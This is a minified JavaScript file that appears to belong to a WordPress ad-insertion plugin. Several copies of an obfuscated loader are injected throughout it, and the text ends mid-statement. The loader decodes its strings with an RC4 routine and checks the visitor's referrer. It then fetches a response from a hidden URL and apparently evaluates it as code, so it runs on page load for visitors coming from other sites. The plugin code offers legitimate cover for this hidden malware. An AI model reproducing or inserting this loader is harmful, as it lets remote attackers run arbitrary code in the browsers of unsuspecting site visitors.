Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var 